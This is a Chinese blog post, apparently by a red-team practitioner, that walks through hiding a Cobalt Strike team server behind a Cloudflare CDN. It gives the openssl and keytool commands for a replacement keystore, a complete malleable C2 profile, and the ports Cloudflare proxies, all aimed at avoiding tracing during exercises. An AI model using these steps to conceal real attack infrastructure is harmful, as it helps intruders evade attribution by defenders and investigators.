由于去年我的服务器被微步标记为了远控服务器,所以一直就没有再用它了,几个月后标签才解除。所以修改 CobaltStrike 特征、隐藏真实 IP、混淆流量,防止演习中被溯源对现在的我来说显得就非常重要了。

0x01 Domain+CDN
需要用到一个域名,最好选择未备案域名,以防溯源。可以在freenom注册免费且不用备案的的 tk 域名。
注册方法:https://zhuanlan.zhihu.com/p/115535965
注册完成后 DNS 改用Cloudflare,它可以提供免费 CDN 服务。添加 A 类型记录,自定义二级域名指向你的服务器真实 IP。

缓存-->配置选项中需要以下两项为开启状态

0x02 证书配置
首先修改 SSL/TLS 加密模式为 完全 ,原服务器中创建证书

私钥类型选择 ECC,并保存保存 .pem 和 .key 文件
先删除 cobalstrike 默认的 cobalstrike.store 并使用命令重新生成
openssl pkcs12 -export -in a.pem -inkey a.key -out a.p12 -name xxx.xxxx.tk -passout pass:123456
# name 为你的域名
# pass 为自定义密码
使用以下命令创建证书生成全新的 cobaltstrike.store 文件
keytool -importkeystore -deststorepass 123456 -destkeypass 123456 -destkeystore cobaltstrike.store -srckeystore a.p12 -srcstoretype PKCS12 -srcstorepass 123456 -alias xxx.xxxx.tk
# 123456 为上面 pass 的自定义密码
0x03 C2.profile 配置
可使用 C2concealer 项目动态生成
git clone https://github.com/FortyNorthSecurity/C2concealer
或者修改下面 c2.profile 文件
https-certificate {
set keystore "cobaltstrike.store";
set password "123456";
}
http-stager {
set uri_x86 "/api/1";
set uri_x64 "/api/2";
client {
header "Host" "xxx.xxxx.tk";}
server {
output{
print;
}
}
}
http-get {
set uri "/api/3";
client {
header "Host" "xxx.xxxx.tk";
metadata {
base64;
header "Cookie";
}
}
server {
output{
print;
}
}
}
http-post {
set uri "/api/4";
client {
header "Host" "xxx.xxxx.tk";
id {
uri-append;
}
output{
print;
}
}
server {
output{
print;
}
}
}
可使用命令检查 c2.profile 配置文件是否正确
./c2lint c2.profile
最后可利用命令启动 cobaltstrike
./teamserver ip passwd ./c2.profile
0x04 监听器
正常配置就好,只是注意 cloudflare 免费版本支持解析少量的端口,具体端口如下
http:
80、8080、8880、2052、2082、2086、2095
https:
443、2053、2083、2087、2096、8443

0x05 流量检测
正常上线

通过本地测试,成功隐藏真实 IP,下面公网 IP 都是 CDN 的 IP 地址

试用了一下,缺点就是不太稳定,延迟较大。sleep 就算设为 1,心跳可能也会突破一分钟。如果是演练中我应该是不会用它,可以考虑用国内的云。